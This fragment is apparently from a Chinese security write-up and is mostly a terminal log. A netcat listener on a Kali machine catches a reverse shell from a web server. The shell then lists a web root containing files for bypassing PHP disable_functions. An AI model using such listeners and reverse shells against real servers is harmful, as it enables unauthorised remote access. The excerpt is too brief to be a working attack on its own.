 kali@kali:~$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.122] 45340
sh: cannot set terminal process group (3505): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.3$ ls
ls
1.php
22.php
404.html
admini
bypass_disablefunc.php
bypass_disablefunc_x64.so
config
content
ddd4
doccms
editor
favicon.ico
httpd.ini
inc
关注安全技术